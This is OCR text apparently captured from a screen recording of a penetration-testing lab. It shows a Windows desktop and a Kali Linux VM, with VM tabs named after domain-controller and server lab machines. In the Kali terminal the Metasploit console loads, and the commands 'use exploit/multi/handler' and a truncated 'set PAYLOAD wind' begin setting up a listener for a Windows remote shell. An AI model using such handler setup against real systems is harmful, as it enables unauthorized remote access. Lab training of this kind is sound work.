 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 10 of 1
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 15:52 1
root@kali: ~
File Edit View Search Terminal Help
ZIP
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.15-dev ]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD wind
To return to your computer, press Ctrl+Alt.
New
Microsof...
hungtn
shell